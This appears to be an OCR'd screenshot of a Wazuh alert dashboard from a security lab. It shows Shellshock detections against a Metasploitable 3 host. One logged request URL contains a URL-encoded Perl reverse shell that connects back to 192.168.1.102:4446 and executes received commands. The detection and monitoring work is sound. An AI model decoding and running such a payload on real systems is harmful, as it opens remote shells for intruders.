 Dec 4 20:02
Discover - Wazuh
Wazuh App Not working
ChatGPT
https://127.0.0.1/app/data-explorer/discover#?_a=(discover:(columns:!(_source),isDirty:!f,sort:!()),metadata:(indexPattern:'wazuh-alerts-*
W. Discover New Save Open Share Reporting Inspect a
wazuh-alerts-*
Search DQL Last 24 hours Show dates Refresh
manager.name: vlada-VirtualBox × rule.level: 15 to +∞ × + Add filter
Search fiel Filter by type 0
Selected fields
_source
Available fields
t _index
t agent.id
t agent.ip
t agent.name
t data.id
t data.protocol
t data.srcip
t data.url
t decoder.name
t full_log
t id
t input.type
t location
t manager.name
t rule.description
# rule.firedtimes
t rule.gdpr
3 hits
Dec 3, 2024 @ 20:02:30.039 - Dec 4, 2024 @ 20:02:30.039 per Auto
Count
2
1.5
1
0.5
0
21:00 00:00 03:00 06:00 09:00 12:00 15:00 18:00
timestamp per 30 minutes
Time _source
Dec 4, 2024 @ 20:02:10.535 input.type: log agent.ip: 192.168.1.105 agent.name: metasploitable3-ub1404 agent.id: 001 manager.name: vlada-VirtualBox
data.protocol: GET data.srcip: 192.168.1.102 data.id: 200 data.url: /3DUVu.php?o90Wynq=nohup%20perl%20-MIO%20-e%20%27%24p%3dfork%3
bexit%2cif%28%24p%29%3bforeach%20my%20%24key%28keys%20%25ENV%29%7bif%28%24ENV%7b%24key%7d%3d~/%28.%2a%29/%29%7b%24ENV%7b%24key%7d%3d%2
41%3b%7d%7d%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22192.168.1.102%3a4446%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24~-%3e
fdopen%28%24c%2cw%29%3bwhile%28%3c%3e%29%7bif%28%24_%3d~%20/%28.%2a%29/%29%7bsystem%20%241%3b%7d%7d%3b%27%20%26 rule.firedtimes: 1
Dec 4, 2024 @ 18:57:50.833 input.type: log agent.ip: 192.168.1.105 agent.name: metasploitable3-ub1404 agent.id: 001 manager.name: vlada-VirtualBox
data.protocol: GET data.srcip: 192.168.1.102 data.id: 200 data.url: /cgi-bin/hello.sh rule.firedtimes: 2 rule.mail: true
rule.level: 15 rule.pci_dss: 11.4 rule.tsc: CC6.1, CC6.8, CC7.2, CC7.3 rule.description: Custom Shellshock Rule rule.groups: loca
l, syslog, sshd, attack rule.mitre.technique: Exploitation for Privilege Escalation, Exploit Public-Facing Application
rule.mitre.id: T1068, T1190 rule.mitre.tactic: Privilege Escalation, Initial Access rule.id: 100100 rule.nist_800_53: SI.4
Dec 4, 2024 @ 18:56:58.763 input.type: log agent.ip: 192.168.1.105 agent.name: metasploitable3-ub1404 agent.id: 001 manager.name: vlada-VirtualBox
data.protocol: GET data.srcip: 192.168.1.102 data.id: 200 data.url: /cgi-bin/hello.sh rule.firedtimes: 1 rule.mail: true
rule.level: 15 rule.pci_dss: 11.4 rule.tsc: CC6.1, CC6.8, CC7.2, CC7.3 rule.description: Custom Shellshock Rule rule.groups: loca